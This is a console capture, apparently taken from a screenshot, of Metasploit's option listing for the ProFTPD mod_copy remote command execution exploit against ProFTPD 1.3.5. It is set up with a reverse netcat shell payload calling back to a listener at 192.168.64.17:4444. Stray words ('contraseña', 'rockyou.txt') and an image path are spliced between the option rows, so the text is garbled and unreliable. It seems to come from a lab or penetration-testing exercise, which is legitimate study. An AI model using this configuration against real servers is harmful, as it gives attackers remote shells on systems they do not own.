 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.64.17 yes The listen address (an interface may be specified)
contraseña
LPORT 4444 yes The listen port
Exploit target:
rockyou.txt
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.